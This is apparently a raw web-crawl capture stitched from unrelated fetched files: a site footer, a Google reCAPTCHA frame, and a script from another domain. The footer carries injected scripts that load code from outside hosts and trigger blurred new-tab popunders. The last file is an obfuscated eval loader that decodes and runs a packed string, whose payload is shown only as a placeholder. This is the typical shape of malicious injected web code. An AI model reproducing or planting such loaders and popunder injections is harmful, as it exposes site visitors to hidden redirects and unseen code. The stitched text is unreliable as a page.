			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script> <script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LYbPDLGLSXdrPIoi9oC3ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769134057867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1596
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"sxuJFtWjU",40,6,13))